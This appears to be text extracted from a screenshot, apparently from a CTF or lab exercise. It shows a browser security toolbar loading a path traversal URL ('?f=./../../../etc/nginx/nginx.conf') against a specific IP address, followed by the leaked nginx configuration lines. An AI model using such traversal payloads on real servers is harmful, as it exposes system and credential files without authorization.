 http://109.233.61.11:27280/news/?f=./../../../etc/nginx/nginx.conf
http://109.233.61.11:27280/ne...
view-source:http://109.233.61.11:27280/ Google
INT SQL XSS Encryption Encoding Other
Load URL view-source:http://109.233.61.11:27280/news/?f=./../../../etc/nginx/nginx.conf
Split URL
Execute
Enable Post data Enable Referrer
82
83 ##
84 # Virtual Host Configs
85 ##
86
87 include /etc/nginx/conf.d/*.conf;
88 include /etc/nginx/sites-enabled/*;
89 }
90
91
92 #mail {
93 # # See sample authentication script at:
94 # # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript
95 #
96 # # auth_http localhost/auth.php;
97 # # pop3_capabilities &#34;TOP&#34; &#34;USER&#34;;
98 # # imap_capabilities &#34;IMAP4rev1&#34; &#34;UIDPLUS&#34;;
99 #
100 # server {
101 # listen localhost:110;
102 # protocol pop3;
103 # proxy on;